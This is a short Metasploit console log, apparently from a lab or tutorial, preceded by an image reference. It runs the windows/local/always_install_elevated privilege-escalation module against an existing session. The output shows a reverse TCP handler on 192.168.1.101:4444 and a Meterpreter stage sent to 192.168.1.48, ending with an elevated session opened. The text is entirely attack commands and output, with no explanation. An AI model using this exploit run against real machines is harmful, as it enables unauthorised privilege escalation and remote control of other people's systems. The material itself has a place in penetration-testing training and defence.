 msf exploit(windows/local/always_install_elevated) > set SESSION 1
SESSION => 1
msf exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Sending stage (190534 bytes) to 192.168.1.48
[*] Meterpreter session 2 opened (192.168.1.101:4444 -> 192.168.1.48:49165) at 2026-03-25 10:22:20 -0400